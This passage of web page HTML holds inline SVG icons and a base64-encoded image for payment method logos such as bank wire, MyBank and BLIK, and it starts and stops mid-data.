15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 